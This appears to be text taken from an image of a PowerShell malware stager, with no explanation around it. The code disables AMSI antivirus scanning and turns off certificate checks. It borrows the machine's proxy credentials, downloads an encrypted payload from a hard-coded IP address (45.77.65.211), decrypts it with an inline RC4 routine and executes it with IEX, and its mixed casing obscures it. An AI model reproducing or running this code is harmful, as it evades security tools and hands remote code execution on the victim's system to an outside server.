 [REF].ASSeMBlY.GEtTypE('System.Management.Automation.AmsiUtils')|?{$_}|%
{$_.GeTFIeLD('amsiInitFailed','NonPublic,Static').SETVAlUe($nUll,$tRue)};
[System.NET.SeRviCEPoIntMANAGEr]::EXPect100ConTiNue=0;$Wc=New-ObJECT
SYSTeM.NET.WeBClIent;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko';
[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{$true};$Wc.HeADeRS.ADd('User-Agent',$u);$wc.PRoxY=
[SYStem.NET.WEBRequESt]::DEFaUlTWeBPrOxY;$Wc.PrOXy.CRedEntialS =
[SYsTEM.NET.CRedeNtiALCachE]::DeFAuLTNEtWorkCreDeNtials;$K=
[SYsTem.TeXT.EncODIng]::ASCII.GETBytes('389288edd78e8ea2f54946d3209b16b8');
$R={$D,$K=$ArGS;$S=0..255;0..255|%
{$J=($J+$S[$_]+$K[$_%$K.COunt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%
{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bxOR$S[($S[$I]+$S[$H])%256]}};$wc.HeaDERs.AdD("Cookie","session=wInU2UbWvd/
SdOjjVta0BHaZHjI=");$ser='https://45.77.65.211:443';$t='/login
/process.php';$DaTA=$WC.DowNloAdDATA($sEr+$T);$iv=$DaTA[0..3];$dAta=$data[4
..$datA.lenGTH];-jOiN[ChAr[]](& $R $dATA ($IV+$K))|IEX